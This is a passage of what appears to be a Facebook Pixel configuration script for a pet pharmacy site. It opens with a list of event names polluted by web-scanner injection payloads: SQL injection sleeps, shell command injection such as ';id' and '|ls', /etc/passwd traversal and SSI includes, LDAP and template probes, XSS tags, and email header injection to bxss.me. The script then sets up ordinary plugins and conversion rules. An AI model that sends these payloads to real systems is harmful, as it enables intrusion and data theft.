'0:0:181';--","ViewContent' and sleep(0)='","ViewContent'; WAITFOR DELAY '0:0:0';--","ViewContent and 1=2 or sleep(181)=0 limit 1 --","ViewContent; WAITFOR DELAY '0:0:0';--","ViewContent and sleep(0)","ViewContent; WAITFOR DELAY '0:0:181';--","\u003C!--#include file=\"\/etc\/passwd\"-->","demo.testfire.net","\u003C!--#include file=\"C:\\boot.ini\"-->","\/\/demo.testfire.net",";vol|",";vol","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/bin\/id|","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/usr\/bin\/id|","id|","&&vol","\" | \"vol",";ls -a1F","' | 'vol","||vol","ls -a1F","|vol","\" | \"ls -a1F","' | 'ls -a1F","||ls -a1F","ls","id","\" | \"id","|ls -a1F","&&ls -a1F","' | 'id",";id","||id","&&id","\"dir&\"ViewContent","ViewContent\"&ddiirr","|id","ViewContent\"&dir","ViewContent\"|llss","dir&ViewContent","ViewContent&ddiirr","ViewContent&dir","\"ls|\"ViewContent","ViewContent\"|ls","ls|ViewContent","ViewContent|llss","ls;ViewContent","ViewContent|ls","\"ls;\"ViewContent","ViewContent\";ls","ViewContent\";llss","ViewContent;ls","ViewContent;llss","AViewContentB","ProbePhishing","ViewContentWFXSSProbe","WF'SQL\"Probe;A--B","ViewContent#&\u003C(,+\">;","ViewContentWFXSSProbe'\")\/>","ViewContent\"'\/\u0040=*[]()",">\"'>\u003Cscript>alert(18)\u003C\/script>","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:3","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:0","ViewContent\"and\"c\"=\"f","ViewContent\"and\"c\"=\"c","ViewContent'and'r'='f","ViewContent'and'h'='h","ViewContent'\"\\(","ViewContent\u9388'\"\\(","extractvalue(1,concat(char(126),md5(1991618620)))","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"y\"=\"v","PageView'and'x'='v","PageView\"and\"g\"=\"g","PageView'\"\\(","PageView\u9388'\"\\(","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1626163956)))","mzxiuvs\\z`z'z\"${{\u0025{{\\","pjhlyml\\z`z'z\"${{\u0025{{\\","pojk\\z`z'z\"${{\u0025{{\\","PageViewvuumplcby0","v4kgwld07q","qruvnzj\\z`z'z\"${{\u0025{{\\","ygvmony\\z`z'z\"${{\u0025{{\\","phuzlvj\\z`z'z\"${{\u0025{{\\","PageViewwyqoqang95","sc1dkxial3","irvp\\z`z'z\"${{\u0025{{\\","fa5ko3jl8z","xtzxuj\\z`z'z\"${{\u0025{{\\","hszprr\\z`z'z\"${{\u0025{{\\","PageViewxqquhg89g4","whnruo\\z`z'z\"${{\u0025{{\\","xtkipvm\\z`z'z\"${{\u0025{{\\","iwhgs\\z`z'z\"${{\u0025{{\\","PageViewowevx5rb73","kkux1fw28s","ryxukkj\\z`z'z\"${{\u0025{{\\","jrklwr\\z`z'z\"${{\u0025{{\\","iprqrs\\z`z'z\"${{\u0025{{\\","PageViewonefvwt9c0","0x1yuadlq6","jhmu\\z`z'z\"${{\u0025{{\\","ljnhgm\\z`z'z\"${{\u0025{{\\","jrvqs\\z`z'z\"${{\u0025{{\\","PageViewtadvu114n6","dlaca6gt76","imuu\\z`z'z\"${{\u0025{{\\","ookouo\\z`z'z\"${{\u0025{{\\","ruqkn\\z`z'z\"${{\u0025{{\\","mssnlqv\\z`z'z\"${{\u0025{{\\","PageViewlakn2m190a","txlg\\z`z'z\"${{\u0025{{\\","rwnkwzs\\z`z'z\"${{\u0025{{\\","3glrg1sy3c","PageView1d8984eoj3","z6mil4jwqj","sxpyz\\z`z'z\"${{\u0025{{\\","sbmhk5zhkr","zhlw\\z`z'z\"${{\u0025{{\\","qpoyhqz\\z`z'z\"${{\u0025{{\\","PageVieww52fqy1xhl","uzuugop\\z`z'z\"${{\u0025{{\\","hwxmgki\\z`z'z\"${{\u0025{{\\","vvnmgm\\z`z'z\"${{\u0025{{\\","an4wctex95","PageViewtsvciqt2fl","7t0xb54pnh)(objectClass=*","fa75onrora)(!(objectClass=*)","wvqrm\\z`z'z\"${{\u0025{{\\","gyluw\\z`z'z\"${{\u0025{{\\","qmhjvo\\z`z'z\"${{\u0025{{\\","ViewContent\"|echo g5ai1k8nqy majch7bp9a ||","uqmu\\z`z'z\"${{\u0025{{\\","poii\\z`z'z\"${{\u0025{{\\","gyrz\\z`z'z\"${{\u0025{{\\","jy9rusig0x","ViewContent'|echo u2kn7z56zb s5z4p1vkzb #xzwx","PageViewmv3wbomlfw","PageViewxysntos88g","uukhwn\\z`z'z\"${{\u0025{{\\","irvvk\\z`z'z\"${{\u0025{{\\","yf90suxq4t","srns\\z`z'z\"${{\u0025{{\\","PageViewzja4ltmfl1","ViewContent&echo yfeviakr7k f3y0n9ua42&","ViewContentgd02mkhd97","9tbxzckdz8","ViewContent}}eldjg'\/\"\u003Cjoi4r","hyndl5nyu9","ViewContentgi1ul\u0025>pw3lj'\/\"\u003Cn7x2a","ViewContent\u0025}ckz6s'\/\"\u003Cwcg6a","ViewContent51302715' or 8244=8244--","ViewContent' and '9059'='9059","ViewContent' and 2615=2615--","ViewContent' and 2529=2533--","rhix\\z`z'z\"${{\u0025{{\\","ViewContent41440680' or 4671=4678--","ViewContent53463829' or '7847'='7854","ViewContent' and '5000'='5007","ViewContent60459073' or '7604'='7604","mvgzu\\z`z'z\"${{\u0025{{\\","xqyqol\\z`z'z\"${{\u0025{{\\","PageViewhd3hom8e5w","wubrnrilrs","lkgjos\\z`z'z\"${{\u0025{{\\","lmxnqks\\z`z'z\"${{\u0025{{\\","wlum\\z`z'z\"${{\u0025{{\\","PageView2isluz93j3","ectpkr7272","9u92wjrgbo)(!(objectClass=*)","ytn0hvoo1o)(objectClass=*","ViewContent'|echo 1o1mvcwkdz yzp7xg0ooi #xzwx","ViewContent&echo k3awtxnx70 23ve5hl8qr&","ivrw\\z`z'z\"${{\u0025{{\\","ViewContent\"|echo nfbnvesd9f 5tyrt0si7x ||","ihvjop\\z`z'z\"${{\u0025{{\\","ViewContentiw4uf\u0025>d99ue'\/\"\u003Cz03d7","igkjt\\z`z'z\"${{\u0025{{\\","PageViewr572jd0tm4","ViewContent}}d0ydw'\/\"\u003Cqscau","ViewContent\u0025}mr9b0'\/\"\u003Coxnm1","vndt8vc2g3","ViewContentdj9v3yulxi","kohep3a1rj","ivyyozw\\z`z'z\"${{\u0025{{\\","ViewContent' and '3665'='3669","splkyw\\z`z'z\"${{\u0025{{\\","ViewContent' and 5851=5852--","qpjs\\z`z'z\"${{\u0025{{\\","ViewContent' and '8517'='8517","PageViewb0wp7msdww","ViewContent47651956' or '8755'='8761","ViewContent' and 3316=3316--","p3yr3a5lbj","ViewContent60095181' or '2519'='2519","ViewContent73522008' or 1776=1776--","ViewContent44992263' or 4204=4209--","rvhzt\\z`z'z\"${{\u0025{{\\","ilpoy\\z`z'z\"${{\u0025{{\\","oxsqox\\z`z'z\"${{\u0025{{\\","PageViewfy54dn21p8","7sguf49r47","yyiuu\\z`z'z\"${{\u0025{{\\","iqnv\\z`z'z\"${{\u0025{{\\","9iiro9qwkc","mvtkz\\z`z'z\"${{\u0025{{\\","ymtzk\\z`z'z\"${{\u0025{{\\","yxv85fv2xr","PageViewc92vem7b5y","zmshpi\\z`z'z\"${{\u0025{{\\","pjyph\\z`z'z\"${{\u0025{{\\","PageViewgaeu8xwr6j","wkhjmh\\z`z'z\"${{\u0025{{\\","`z'z\"${{\u0025{{\\","kvkz\\z`z'z\"${{\u0025{{\\","PageView4s1esuh910","ywnu\\z`z'z\"${{\u0025{{\\","pbusxlsp9e","phl80biyrf)(!(objectClass=*)","1c71hx14k8)(objectClass=*","PageView'|echo fuakead3xy dl0o8kkjzz #xzwx","PageView\"|echo jale93ej6f asw3cfk67g ||","PageView&echo u4g51h01kg bi37wk69pn&","PageView\u0025}mjxn9'\/\"\u003Conoq8","PageViewmag54\u0025>w2hat'\/\"\u003Chltge","abcat0siv5","PageView4c98252a8d","PageView' and '3066'='3073","PageView' and 6552=6552--","PageView' and 2858=2867--","PageView}}m1qoh'\/\"\u003Cmcl9h","PageView36472633' or 6071=6071--","PageView' and '3642'='3642","PageView21395210' or 9802=9809--","PageView12916424' or '3205'='3211","PageView61732567' or '4258'='4258","63mzodt9mg)(objectClass=*","8r2y1u7vv3)(!(objectClass=*)","PageView'|echo l6me0uwk7z 2missvjpeq #xzwx","PageView&echo zs0objcjaf mb3tfcvi1y&","PageView\"|echo 633g7qzqkx us1oporlc0 ||","PageViewnefs0\u0025>rcx59'\/\"\u003Cdc4tc","PageViewyzcax5zl96","7iy2uyylzj","PageView\u0025}iqj41'\/\"\u003Cls6km","PageView}}eke7z'\/\"\u003Ctw03d","PageView' and '5787'='5787","PageView99284925' or 8471=8471--","PageView' and '4189'='4191","PageView' and 9228=9228--","PageView' and 7001=7003--","PageView57931496' or 3774=3779--","PageView87327951' or '4198'='4202","PageView76600909' or '5078'='5078","ilwn2r0rke)(!(objectClass=*)","2u92yk0ito)(objectClass=*","ViewContent\"|echo u6whn2z3ki ve70pxl8oo ||","ViewContent'|echo iwl7a0mf0o k91y6bo7k4 #xzwx","ViewContent&echo c1lfe34fm4 ye4kt52ozm&","ViewContentwz34b\u0025>evo9w'\/\"\u003Csa239","ViewContent\u0025}vusfs'\/\"\u003Caoulq","ViewContent}}xgm9i'\/\"\u003Cmyxmv","0fb18krl91","ViewContentfhqkxdhw02","ViewContent' and '5934'='5934","ViewContent' and '4645'='4648","ViewContent' and 4919=4925--","ViewContent' and 5007=5007--","ViewContent69552025' or '7485'='7486","ViewContent95823568' or 9421=9424--","ViewContent87935112' or 9292=9292--","ViewContent85961559' or '6859'='6859","n7e542pgj1)(objectClass=*","gtf6wjjl4z)(!(objectClass=*)","PageViewswtsmhhxx2","l049iswo32)(!(objectClass=*)","PageView'|echo sv4p4c215w 3m4nzxqgt2 #xzwx","PageViewsash0\u0025>kca79'\/\"\u003Cumjnc","PageView\"|echo q5swyn60v4 y9y6do4dxq ||","PageView&echo ulx4sn89ou 421xpuise8&","p1evocmo9g)(objectClass=*","PageView\u0025}mlg2y'\/\"\u003Cfofhl","gk5e081n5p","PageView}}e1md0'\/\"\u003Cer1m7","PageView' and 6038=6038--","PageView' and '9560'='9568","PageView'|echo j186ycnlvc rdt67fzh0e #xzwx","PageView' and '9255'='9255","PageView75953023' or '4647'='4654","PageView' and 6233=6238--","ViewContent\"|ping -n 21 127.0.0.1 ||","PageView93889528' or 7177=7181--","PageView68399770' or 3014=3014--","PageView25834333' or '2992'='2992","PageView&echo xxseqd91ay masidvqwdh&","PageView\"|echo 2scm6y5vv1 uf7thcz578 ||","PageViewcf9nf\u0025>wlkxy'\/\"\u003Cegqp6","e6jram4ez7","PageViewstm0pvjxli","PageView' and 3167=3167--","PageView' and '2364'='2373","PageView\u0025}beetk'\/\"\u003Cy6vsn","PageView}}hkzva'\/\"\u003Cifixf","PageView' and '4001'='4001","PageView44249231' or '1706'='1708","PageView46253754' or 1914=1919--","PageView32146449' or '6659'='6659","PageView' and 6649=6652--","PageView89233783' or 7652=7652--","ViewContent]]>>\u003C","a0rvgul8kq)(objectClass=*","ujx8o3z8cv)(!(objectClass=*)","...\/ViewContent","ViewContent'|ping -c 21 127.0.0.1 #","ViewContent&ping -n 21 127.0.0.1&","ViewContent\"","ViewContent|ping -c 21 127.0.0.1||x","ViewContent\"|echo n9xb6ncu0g rtdqi18woz ||","ViewContent&echo 2rvhfkquc9 13gm0ad9dr&","ViewContent'|echo ml9gzl7kmu 9sjs6n7zb9 #xzwx","ViewContent{${sleep(20)}}","ViewContent' and '7378'='7378","ViewContentob1mt\u0025>j85ya'\/\"\u003Ch105w","ViewContent}}q780l'\/\"\u003Cvxpfk","ViewContent\u0025}f54j3'\/\"\u003Cpn7u2","ViewContent'.sleep(20).'","ViewContent' and 2806=2814--","qclbeme6yi","ViewContent' and '6557'='6563","ViewContent32811262' or 6001=6005--","ViewContentk5jtpdxp2s","ViewContent' and 9775=9775--","ViewContent14386408' or '8435'='8435","ViewContent53304475' or 3808=3808--","ViewContent',0)AND pg_sleep(20)--","ViewContent15363724' or '6379'='6382","ViewContent' AND pg_sleep(20)--","ViewContent',''||pg_sleep(20)--","ViewContent,(select*from(select(sleep(20)))a)","ViewContent')AND pg_sleep(20)--","ViewContent'||pg_sleep(20)--","ViewContent'(select*from(select(sleep(20)))a)'","ViewContent' waitfor delay'0:0:20'--","ViewContent',0)waitfor delay'0:0:20'--","ViewContent'+(select*from(select(sleep(20)))a)+'","ViewContent')waitfor delay'0:0:20'--","ViewContent'","6h5yx86wi9)(!(objectClass=*)","7dw9jpyiuu)(objectClass=*","5ef2y7pjtf)(!(objectClass=*)","r406gx6vrt)(objectClass=*","PageView'|echo 6gyqx0o1dr s9gv37kt86 #xzwx","PageViewjgz8w\u0025>ayccx'\/\"\u003Cbgnwa","PageView\"|echo 27ga3mqzck c1s1f6kt5k ||","PageView'|echo ke52re3e4v hf9o7va5wt #xzwx","PageView&echo vst88qvqvf xdakn7esd1&","PageView&echo ks082zboc0 ppf4efc348&","PageView}}ca8bc'\/\"\u003Ca5wmv","PageView\"|echo u8g5trwboj z9kf0vfyin ||","PageViewcntlf\u0025>l9q27'\/\"\u003Co8xtk","PageViewom0e7v3rtl","PageView\u0025}xy17s'\/\"\u003Cqao0x","PageView\u0025}e89lr'\/\"\u003Cr4w02","PageView}}rxgyj'\/\"\u003Cq7s7i","PageViewlln3cv4w71","PageView' and 3814=3820--","abldkaw27s","p9l9r3n3nl","PageView' and '6865'='6874","PageView' and 3650=3650--","PageView22172111' or 9716=9721--","PageView' and '2637'='2637","PageView12546178' or 2010=2010--","PageView' and '5200'='5200","PageView49973735' or 4188=4188--","PageView' and 3387=3392--","PageView19113603' or '2894'='2894","PageView' and 5929=5929--","PageView22063940' or '3811'='3817","PageView' and '4425'='4434","PageView34648443' or '7301'='7309","PageView77668337' or 3142=3145--","PageView59647073' or '7409'='7409","PageView]]>>\u003C","tjjal3av38)(!(objectClass=*)","1dage65j6r)(objectClass=*","*)(objectClass=*","...\/PageView","*)(!(objectClass=*)","PageView\"|ping -n 21 127.0.0.1 ||","PageView'|ping -c 21 127.0.0.1 #","c:\\windows\\win.ini","PageView|ping -c 21 127.0.0.1||x","PageView&ping -n 21 127.0.0.1&","PageView\"|echo koq1xme1fi 7j7xnvyp86 ||","PageView'|echo ma9u37qxmu lajd47lpep #xzwx","PageView&echo ijr7g2sezi xe9hb5tpk9&","PageView\u0025}ye3te'\/\"\u003Cufn6c","PageView'.sleep(20).'","PageView{${sleep(20)}}","PageView}}hwnxy'\/\"\u003Cgug1g","PageView\"","PageViewhtk9w\u0025>dyd6e'\/\"\u003Cph0r2","PageView35yvnw8ipw","PageView' AND pg_sleep(20)--","z883koqdsd","PageView' and '4593'='4599","PageView' and 6404=6411--","PageView48049698' or 7088=7096--","PageView62736948' or '1403'='1403","PageView' and '9663'='9663","PageView' and 1507=1507--","PageView72636286' or '8492'='8497","PageView24649019' or 9317=9317--","PageView,(select*from(select(sleep(20)))a)","PageView')AND pg_sleep(20)--","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)AND pg_sleep(20)--","PageView',''||pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView')waitfor delay'0:0:20'--","PageView',0)waitfor delay'0:0:20'--","PageView'(select*from(select(sleep(20)))a)'","PageView'||pg_sleep(20)--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Noeq(9916)\u003C\/ScRiPt>","PageView9852392","'\"()&\u0025\u003Czzz>\u003CScRiPt >Noeq(9301)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*pzsvgd||'","PageView\"&&sleep(27*1000)*hdoddh&&\"","PageView\"||sleep(27*1000)*yeeova||\"","PageView'&&sleep(27*1000)*hwmfrr&&'","PageView&n996127=v993966","ejRkbHlHOWk=","${9999798+9999232}","vHmNdpOC","response.write(9269105*9878653)","'+response.write(9269105*9878653)+'","\"+response.write(9269105*9878653)+\"","1CPnpFXxO","\u0040\u0040qA1dY","PageViewrYCbqTpV'; waitfor delay '0:0:15' --","www.1800petmeds.com","InstallSuccess","Sample","to\u0040example.com>\r\nbcc:074625.137-1838346.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1838345.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1838272.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1838271.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1838169.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1838170.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1837700.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1837701.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1837455.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1837456.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1836958.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1836959.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1836515.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1836514.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1836077.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1836078.137.cd8f5.19825.2\u0040bxss.me","PageView\nbcc:074625.137-1835904.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1835905.137.cd8f5.19825.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1717502.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1717501.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1699363.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1681305.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1681306.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1681167.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1681168.137.9e569.19824.2\u0040bxss.me","ViewContent\nbcc:074625.137-1670335.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1670336.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1661865.137.9e569.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1581353.137.33b8d.19824.2\u0040bxss.me","AddToCart\nbcc:074625.137-1581352.137.33b8d.19824.2\u0040bxss.me","AddToCart\nbcc:074625.137-1556423.137.33b8d.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-1556427.137.33b8d.19824.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.137-135329.137.33b8d.19823.2\u0040bxss.me","AddToCart\nbcc:074625.137-135328.137.33b8d.19823.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.145-59041.145.bc155.19805.2\u0040bxss.me","ViewContent\nbcc:074625.145-59040.145.bc155.19805.2\u0040bxss.me","PageView\nbcc:009247.10483-292674.10483.7ea2c.19756.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.10483-292675.10483.7ea2c.19756.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.10483-97391.10483.7ea2c.19756.2\u0040bxss.me","PageView\nbcc:009247.10483-97390.10483.7ea2c.19756.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-304028.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-304027.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-303049.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-303048.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-303039.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-303038.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-291221.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-291220.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-290169.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-290168.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-138274.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-138273.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-110021.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-110025.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-103714.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-103715.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-100125.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-100126.112.2f050.19532.2\u0040bxss.me","PageView\nbcc:074625.112-13013.112.2f050.19532.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.112-13014.112.2f050.19532.2\u0040bxss.me","ViewContent\nbcc:074625.264-184292.264.005a8.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-184293.264.005a8.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-156709.264.005a8.19466.2\u0040bxss.me","ViewContent\nbcc:074625.264-156708.264.005a8.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-155278.264.005a8.19466.2\u0040bxss.me","ViewContent\nbcc:074625.264-155277.264.005a8.19466.2\u0040bxss.me","AddToCart\nbcc:074625.264-129970.264.a4724.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-129971.264.a4724.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-129940.264.005a8.19466.2\u0040bxss.me","ViewContent\nbcc:074625.264-129939.264.005a8.19466.2\u0040bxss.me","PageView\nbcc:074625.264-34875.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-34876.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-33792.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-33791.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-32785.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-32784.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-26624.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-25854.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-25853.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-25765.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-25766.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-25756.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-25755.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-20173.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-20172.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-15060.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-15059.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.264-11721.264.62b20.19466.2\u0040bxss.me","PageView\nbcc:074625.264-11720.264.62b20.19466.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-47910.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-47909.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-42197.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-42198.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-35906.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-35905.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26284.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-26283.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26201.350.f0411.19412.2\u0040bxss.me","ViewContent\nbcc:074625.350-26199.350.f0411.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26178.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-26177.350.b4b05.19412.2\u0040bxss.me","AddToCart\nbcc:074625.350-26150.350.a8032.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-26152.350.a8032.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-24485.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-24484.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-18699.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-18700.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.350-15025.350.b4b05.19412.2\u0040bxss.me","PageView\nbcc:074625.350-15024.350.b4b05.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-22433.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-22432.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-16188.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-16187.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-13566.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-13565.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.341-7854.341.416c8.19412.2\u0040bxss.me","PageView\nbcc:074625.341-7853.341.416c8.19412.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.43945-247073.43945.d7167.19386.2\u0040bxss.me","PageView\nbcc:074625.43945-247072.43945.d7167.19386.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.43945-67658.43945.d7167.19386.2\u0040bxss.me","PageView\nbcc:074625.43945-67657.43945.d7167.19386.2\u0040bxss.me","PageView\nbcc:074625.43945-13253.43945.d7167.19386.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.43945-13254.43945.d7167.19386.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-149720.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-38170.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-16941.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-16939.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-16925.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-16926.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-11850.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-11847.2680.7daac.19219.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.2680-7932.2680.7daac.19219.2\u0040bxss.me","PageView\nbcc:074625.2680-7931.2680.7daac.19219.2\u0040bxss.me","ViewContent\nbcc:009247.353-82215.353.9c6f9.19065.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("987731814572377", "EventValidation", true);
config.set("987731814572377", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("987731814572377", "ProtectedDataMode", true);
config.set("987731814572377", "ccRuleEvaluator", {"ccRules":[{"id":"516393194171640","rule":{"and":[{"event":{"eq":"Registration"}},{"or":[{"URL":{"i_contains":"https:\/\/www.1800petmeds.com\/"}}]}]}},{"id":"714708474128919","rule":{"and":[{"event":{"eq":"Purchase - AutoShip"}},{"or":[{"URL":{"i_contains":"https:\/\/www.1800petmeds.com\/"}}]}]}},{"id":"519384597246905","rule":{"and":[{"event":{"eq":"Purchase - Onetime"}},{"or":[{"URL":{"i_contains":"https:\/\/www.1800petmeds.com\/"}}]}]}},{"id":"720376736098907","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"331695397848081","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"petmeds"}}]}]}},{"id":"1237652606333122","rule":{"and":[{"event":{"eq":"Purchase"}},{"new_customer":{"i_contains":"NEW"}}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"new_customer":{"eq":"NEW"}}]},{"event":{"eq":"Purchase"}}]},"id":"1257787224305548"},{"rule":{"and":[{"or":[{"new_customer":{"eq":"REPEAT"}}]},{"event":{"eq":"Purchase"}}]},"id":"1235824726537302"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29127385990209931"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9606910556042957"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9572682539463969"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":